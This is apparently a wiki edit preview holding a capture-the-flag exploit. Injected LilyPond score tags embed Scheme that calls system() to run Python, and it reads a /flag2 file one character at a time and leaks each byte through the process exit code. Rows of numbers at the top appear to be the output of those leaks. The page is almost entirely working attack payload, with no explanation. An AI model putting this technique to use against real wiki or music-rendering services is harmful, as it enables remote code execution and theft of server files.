 预览
请记住这只是预览。您的更改尚未保存！ → 前往编辑区
26112 27648 24832 26368 31488 27648 26880 12544 30976 28672 12288 28160 25600 24320 25344
24832 28160 24320 12544 25856 24832 25600 24320 29696 28416 24320 29184 25344 25856 32000
256 256 256 256 256 256
<score>\new Staff <<{c^#(number->string (system "python -c 'exit(ord(open(\"/flag2\").read()[12]))'")))}>></score>
<score>\new Staff <<{c^#(number->string (system "python -c 'exit(ord(open(\"/flag2\").read()[13]))'")))}>></score>
<score>\new Staff <<{c^#(number->string (system "python -c 'exit(ord(open(\"/flag2\").read()[14]))'")))}>></score>
<score>\new Staff <<{c^#(number->string (system "python -c 'exit(ord(open(\"/flag2\").read()[15]))'")))}>></score>
<score>\new Staff <<{c^#(number->string (system "python -c 'exit(ord(open(\"/flag2\").read()[16]))'")))}>></score>
<score>\new Staff <<{c^#(number->string (system "python -c 'exit(ord(open(\"/flag2\").read()[17]))'")))}>></score>
<score>\new Staff <<{c^#(number->string (system "python -c 'exit(ord(open(\"/flag2\").read()[18]))'")))}>></score>
<score>\new Staff <<{c^#(number->string (system "python -c 'exit(ord(open(\"/flag2\").read()[19]))'")))}>></score>
<score>\new Staff <<{c^#(number->string (system "python -c 'exit(ord(open(\"/flag2\").read()[20]))'")))}>></score>
<score>\new Staff <<{c^#(number->string (system "python -c 'exit(ord(open(\"/flag2\").read()[21]))'")))}>></score>
<score>\new Staff <<{c^#(number->string (system "python -c 'exit(ord(open(\"/flag2\").read()[22]))'")))}>></score>
<score>\new Staff <<{c^#(number->string (system "python -c 'exit(ord(open(\"/flag2\").read()[23]))'")))}>></score>
<score>\new Staff <<{c^#(number->string (system "python -c 'exit(ord(open(\"/flag2\").read()[24]))'")))}>></score>
<score>\new Staff <<{c^#(number->string (system "python -c 'exit(ord(open(\"/flag2\").read()[25]))'")))}>></score>
<score>\new Staff <<{c^#(number->string (system "python -c 'exit(ord(open(\"/flag2\").read()[26]))'")))}>></score>
<score>\new Staff <<{c^#(number->string (system "python -c 'exit(ord(open(\"/flag2\").read()[27]))'")))}>></score>
<score>\new Staff <<{c^#(number->string (system "python -c 'exit(ord(open(\"/flag2\").read()[28]))'")))}>></score>
<score>\new Staff <<{c^#(number->string (system "python -c 'exit(ord(open(\"/flag2\").read()[29]))'")))}>></score>
<score>\new Staff <<{c^#(number->string (system "python -c 'exit(ord(open(\"/flag2\").read()[30]))'")))}>></score>